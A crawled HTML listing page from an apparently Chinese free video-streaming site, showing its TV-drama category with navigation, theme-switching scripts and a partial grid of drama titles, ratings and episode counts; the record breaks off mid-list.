

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ndshengjing.com/list/262.html
body_size: 57427
content:
<!DOCTYPE html><html><head><title>免费电视剧推荐_高清电视剧全集 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ndshengjing.com","wapurl":"www.ndshengjing.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220718-1/42258875f5db8a816fb30b38e1f5c148.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220718-1/42258875f5db8a816fb30b38e1f5c148.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/261.html">电影</a></li><li class="active"><a href="/list/262.html">电视剧</a></li><li><a href="/list/264.html">动漫</a></li><li><a href="/list/263.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/261.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/262.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/264.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/263.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%97%9B%E5%B9%B6%E7%88%B1%E7%9D%80.html" rel="nofollow"><span class="hot_name">痛并爱着</span></a></li><li><a href="/search/wd/%E4%B9%8B%E5%90%8EAfter.html" rel="nofollow"><span class="hot_name">之后After</span></a></li><li><a href="/search/wd/B%E7%BA%A7%E6%96%87%E4%BB%B6.html" rel="nofollow"><span class="hot_name">B级文件</span></a></li><li><a href="/search/wd/%E9%82%AA.html" rel="nofollow"><span class="hot_name">邪</span></a></li><li><a href="/search/wd/%E7%94%B7%E4%B8%8E%E5%A5%B3.html" rel="nofollow"><span class="hot_name">男与女</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/type/262.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;电视剧片库</a></li><li><a href="/type/2616.html">国产剧</a></li><li><a href="/type/2614.html">韩国剧</a></li><li><a href="/type/2615.html">欧美剧</a></li><li><a href="/type/2635.html">香港剧</a></li><li><a href="/type/2613.html">日本剧</a></li><li><a href="/type/2633.html">台湾剧</a></li><li><a href="/type/2634.html">海外剧</a></li><li><a href="/type/2639.html">爽剧</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">高清电视剧全集</h1><span class="hidden_xs pull_left">电视剧频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/type/262.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313682.html" title="神豪：从养龙开始打造乡村帝国" data-original="https://hongniuzyimage.com/cover/ad9d72680b7453cb5fdf75bdec5082fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313682.html" title="神豪：从养龙开始打造乡村帝国">神豪：从养龙开始打造乡村帝国</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312134.html" title="危情终章" data-original="https://imgwolong.com/upload/vod/20251229-1/2f4c0af6f18ea931d6d82d52b131b75f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312134.html" title="危情终章">危情终章</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/310507.html" title="青烟不计过往前世" data-original="https://hongniuzyimage.com/cover/3de9a2dd3a8b53c8a7a8532307b42088.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310507.html" title="青烟不计过往前世">青烟不计过往前世</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/307251.html" title="缺氧" data-original="https://imgwolong.com/upload/vod/20251008-1/9765ff12506f98fa50fc9797f25fb986.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307251.html" title="缺氧">缺氧</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313295.html" title="新婚夜，我和姐姐上错婚车嫁对郎" data-original="https://hongniuzyimage.com/cover/c96a3e857b2dc3f2e07d40b7ca9105c6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313295.html" title="新婚夜，我和姐姐上错婚车嫁对郎">新婚夜，我和姐姐上错婚车嫁对郎</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313185.html" title="今夜宜相逢" data-original="https://hongniuzyimage.com/cover/2beda50f5a812d4f46d96564dd2318ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全76集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313185.html" title="今夜宜相逢">今夜宜相逢</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/309650.html" title="她死遁后竟成了前夫的白月光" data-original="https://hongniuzyimage.com/cover/c026abd3af438ada4e8eb2c3f3bbe654.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309650.html" title="她死遁后竟成了前夫的白月光">她死遁后竟成了前夫的白月光</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/310857.html" title="清云志 云清渡" data-original="https://imgwolong.com/upload/vod/20251210-1/8169301b96a54288b14e24a63c6b3eff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310857.html" title="清云志 云清渡">清云志 云清渡</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/306547.html" title="消失的她与我那些事儿（孤岛爱之狂野迷踪）" data-original="https://hongniuzyimage.com/cover/ba0c19b0cc90ee073bfe533ad508f440.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306547.html" title="消失的她与我那些事儿（孤岛爱之狂野迷踪）">消失的她与我那些事儿（孤岛爱之狂野迷踪）</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/305565.html" title="重生之我爸是全班倒数第一" data-original="https://hongniuzyimage.com/cover/fbd7d69e08ddc8299705a1ee278ee308.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305565.html" title="重生之我爸是全班倒数第一">重生之我爸是全班倒数第一</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/311597.html" title="转身再无归期" data-original="https://imgwolong.com/upload/vod/20251220-1/6e57d2f2ff4ecff67413547ceeb71748.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全70集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311597.html" title="转身再无归期">转身再无归期</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/311572.html" title="侯门主母我当家，薄情世子靠边站" data-original="https://hongniuzyimage.com/cover/5d29fed55b7753192702e35e0510796f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311572.html" title="侯门主母我当家，薄情世子靠边站">侯门主母我当家，薄情世子靠边站</a></p><p class="vodlist_sub">暂无简介</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/310657.html" title="替身龙吟" data-original="https://hongniuzyimage.com/cover/82adb2cc5e43ed1d2214e9eb6886e0fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310657.html" title="替身龙吟">替身龙吟</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/309490.html" title="真相" data-original="https://hongniuzyimage.com/cover/33023408bdbe69754c57c4acf6d60a20.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309490.html" title="真相">真相</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/305458.html" title="溺养" data-original="https://imgwolong.com/upload/vod/20250903-1/40f20b7c74f6a89a5aca4a53262bae44.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305458.html" title="溺养">溺养</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/193498.html" title="命运警察" data-original="https://pic.monidai.com/img/202207131416101618667s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/193498.html" title="命运警察">命运警察</a></p><p class="vodlist_sub">本剧讲述了三十岁左右的男主与风俗女命中注定的爱情故事。在私立高校作为外聘美术教师工作的佐藤民生，一直以来过着对自己不受</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/188606.html" title="无法相恋的两人两个不恋爱的人" data-original="https://pic.monidai.com/img/e477368114e310ca94c05c50e0ab4db7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188606.html" title="无法相恋的两人两个不恋爱的人">无法相恋的两人两个不恋爱的人</a></p><p class="vodlist_sub">恋愛を前提としたコミュニケーションになじめず日々暮らしている咲子(岸井ゆきの)。ある日,会社の後輩が企画した恋する〇〇</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/311023.html" title="人来宝" data-original="https://imgwolong.com/upload/vod/20251211-1/3093dbdb2809831cdcaa0154f827817d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311023.html" title="人来宝">人来宝</a></p><p class="vodlist_sub">特雷弗·宾利（罗温·艾金森 饰）上次在《人来蜂》中照看高科技宅邸，却因为恼人的虫横加捣乱，酿成巨大灾难，这次离开了帮人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/308637.html" title="乡下来的实习生竟是顶头上司夫人" data-original="https://hongniuzyimage.com/cover/96efe793e5f26bb330aac125634554ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308637.html" title="乡下来的实习生竟是顶头上司夫人">乡下来的实习生竟是顶头上司夫人</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252266.html" title="英雄贵姓(粤语)" data-original="https://img.wolongimg2.com:65/upload/vod/20230415-1/261ea4fc354304f2ecbab6791708a02b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252266.html" title="英雄贵姓(粤语)">英雄贵姓(粤语)</a></p><p class="vodlist_sub">三绝庄掌门人年纪老迈，他有三名徒儿，夺命刀诺英、烈火枪慕容白及君子夏侯谆。三人苦练武功，对付邪派七绝谷。夏侯谆武功最浅</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/227332.html" title="没用的两个人" data-original="https://img.wolongimg2.com:65/upload/vod/20220318-1/8f50e7fa94eb4fcc8b2f8aad59609bf4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/227332.html" title="没用的两个人">没用的两个人</a></p><p class="vodlist_sub">本作は、クロフネ×LINEマンガで連載中の里村による同名マンガをドラマ化したオフィスラブコメディ。過去に最悪の別れ方を</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/76853.html" title="守林者第一季" data-original="https://pic.huishij.com/upload/vod/20220407-1/d065dee580d8c2e2af508756f2d0f65c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/76853.html" title="守林者第一季">守林者第一季</a></p><p class="vodlist_sub">Fundadoras da ONG de preservação ambiental Aruana, Natalie </p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/312998.html" title="全员女儿奴七个爸爸风华绝代" data-original="https://hongniuzyimage.com/cover/3d0f155fdc86b8d9012d8a30e6298b72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312998.html" title="全员女儿奴七个爸爸风华绝代">全员女儿奴七个爸爸风华绝代</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/312203.html" title="别惹那个要上岸的人" data-original="https://hongniuzyimage.com/cover/3e2c689f1929569fa5f99e3b93d0dc40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312203.html" title="别惹那个要上岸的人">别惹那个要上岸的人</a></p><p class="vodlist_sub">暂无简介</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/312056.html" title="其实很爱你" data-original="https://imgwolong.com/upload/vod/20251228-1/a6107390f9cc3e86690029a76a4d0236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全63集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312056.html" 